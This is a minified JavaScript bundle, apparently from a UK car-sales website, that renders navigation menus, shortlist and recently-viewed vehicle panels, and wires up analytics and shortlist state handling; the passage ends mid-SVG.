Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}var Ue=n(609);function Fe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),s||(0,Ue.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const ze=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ge(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(ze,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var Ke=n(2480),Ye=n(8946),Je=n(7343);function Xe(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=$e.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(Ge,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):a.createElement(Ke.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Qe=n(6205),et=n(5589),tt=n(5207),nt=n(6349);function rt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,et.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(tt.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},nt.u.postcode.message):null),a.createElement(Qe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):nt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function ot(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(rt,null)))}function at(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ct(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>lt(lt({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(ot,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Xe,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(at,{activeLazyNav:t,qa:l})))}var st=n(9045);var dt=n(4641);const ut="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function mt(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function pt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:mt}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const ft="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),vt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:vt});n(3277);const gt=e=>({type:"SET_RECAPTCHA",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:gt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?bt(bt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:wt});const Ct=e=>({type:"SET_ACCOUNT_USER",payload:e}),Et=e=>({type:"COMPLETE_ACCOUNT",payload:e});function kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?kt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:Ct,completeAccount:Et});const Mt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?St(St({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Mt});var Lt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,s.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,s.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))):Lt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,d.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))):Lt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,d.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=$e.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Pt=["icon","className"],xt=["className"];function _t(e){let{icon:t,className:n}=e,r=(0,ge.A)(e,Pt);return React.createElement(t,(0,ve.A)({},r,{className:(0,ue.A)(n)}))}const Rt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ue.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:_t,Label:function(e){let{className:t}=e,n=(0,ge.A)(e,xt);return React.createElement("span",(0,ve.A)({},n,{className:(0,ue.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,ue.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,ue.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:_t});var Ot=n(282);function At(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),a.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Nt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return c()({},e,{vehicles:t.payload,vehicleIds:Nt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=c()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");de.custom(React.createElement(Rt,null,React.createElement(Rt.IconLeft,{icon:Ot.A}),React.createElement(Rt.Label,null,t),React.createElement(Rt.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Rt.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?c()({},e,t.payload):e}});const jt=e=>React.createElement("svg",(0,ve.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 